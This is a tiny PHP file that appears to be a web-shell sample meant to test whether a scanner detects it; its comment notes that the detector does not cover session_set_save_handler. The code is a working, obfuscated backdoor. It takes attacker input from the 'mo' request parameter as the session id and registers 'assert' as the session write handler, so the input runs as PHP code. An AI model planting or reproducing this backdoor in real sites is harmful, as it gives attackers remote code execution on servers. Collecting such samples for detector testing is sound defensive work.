 <?php
    $id = 'assert';
    function open($save_path, $session_name) {}
    function close() {}
    session_id($_REQUEST['mo']);
    function write($id, $sess_data) {}
    function destroy($id) {}
    function gc() {}
    function read($id){}
    // sink未覆盖session_set_save_handler
    session_set_save_handler("open", "close", "read", $id,
"destroy", "gc");
    @session_start();
?>